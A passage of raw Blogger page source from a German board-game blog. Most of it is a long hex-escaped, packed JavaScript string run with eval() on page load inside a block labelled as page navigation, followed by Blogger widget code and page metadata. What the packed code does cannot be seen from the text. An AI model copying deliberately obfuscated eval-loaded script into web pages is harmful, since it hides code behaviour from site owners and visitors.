5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x75\x2c\x31\x41\x2c\x5a\x2c\x31\x43\x2c\x31\x42\x2c\x31\x52\x29\x7b\x31\x42\x3d\x31\x47\x28\x5a\x29\x7b\x31\x45\x28\x5a\x3c\x31\x41\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x42\x28\x31\x59\x28\x5a\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x5a\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x42\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x34\x35\x7c\x78\x37\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x33\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x65\x66\x65\x64\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x33\x38\x7c\x78\x34\x44\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x31\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x33\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x32\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zDY4H0);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4iroiTrbls7yAtnZqi30eC2FSETw:1768920734662';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d615277569091959865','//www.brettspielen.koeln/2018/10/ludumholiker-hat-feedback-bekommen-teil2.html','615277569091959865');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '615277569091959865', 'title': 'BrettspieleN.K\xf6ln', 'url': 'http://www.brettspielen.koeln/2018/10/ludumholiker-hat-feedback-bekommen-teil2.html', 'canonicalUrl': 'http://www.brettspielen.koeln/2018/10/ludumholiker-hat-feedback-bekommen-teil2.html', 'homepageUrl': 'http://www.brettspielen.koeln/', 'searchUrl': 'http://www.brettspielen.koeln/search', 'canonicalHomepageUrl': 'http://www.brettspielen.koeln/', 'blogspotFaviconUrl': 'http://www.brettspielen.koeln/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'de', 'localeUnderscoreDelimited': 'de', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BrettspieleN.K\xf6ln - Atom\x22 href\x3d\x22http://www.brettspielen.koeln/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BrettspieleN.K\xf6ln - RSS\x22 href\x3d\x22http://www.brettspielen.koeln/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BrettspieleN.K\xf6ln - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/615277569091959865/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BrettspieleN.K\xf6ln - Atom\x22 href\x3d\x22http://www.brettspielen.koeln/feeds/3394163983507569779/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link abrufen', 'key': 'link', 'shareMessage': 'Link abrufen', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\xdcber Facebook teilen', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\xdcber X teilen', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\xdcber Pinterest teilen', 'target': 'pinterest'}, {'name': 'E-Mail', 'key': 'email', 'shareMessage': 'E-Mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27de\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'mehr \xbb', 'pageType': 'item', 'postId': '3394163983507569779', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7-oCfjkj7t2L2nRhsL_CzwSG3ikxBB3qdBATh-Py0VEpPhnLprJOWNH66SmBoFhPzbFYomLvYeEviWyZjijpx7Zwjk4O_KTmru199fTHzPc4XaA4IJ8yjkxzC6EsLYGjB2yRh45C7jq0R/s72-c/41556914_2206604116036407_2096748625261494272_n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7-oCfjkj7t2L2nRhsL_CzwSG3ikxBB3qdBATh-Py0VEpPhnLprJOWNH66SmBoFhPzbFYomLvYeEviWyZjijpx7Zwjk4O_KTmru199fTHzPc4XaA4IJ8yjkxzC6EsLYGjB2yRh45C7jq0R/s320/41556914_2206604116036407_2096748625261494272_n.jpg', 'pageName': 'Ludumholiker hat Feedback bekommen - Teil2 ', 'pageTitle': 'BrettspieleN.K\xf6ln: Ludumholiker hat Feedback bekommen - Teil2 '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Bearbeiten', 'linkCopiedToClipboard': 'Link in Zwischenablage kopiert.', 'ok': 'Ok', 'postLink': 'Link zum Post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Benutzerdefiniert', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 